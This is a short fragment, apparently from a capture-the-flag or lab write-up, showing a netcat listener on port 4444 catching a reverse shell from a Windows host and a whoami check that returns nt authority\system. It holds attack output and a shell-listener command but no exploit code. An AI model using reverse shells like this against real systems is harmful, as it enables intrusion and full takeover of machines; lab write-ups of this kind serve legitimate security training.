 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.108] 53869
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>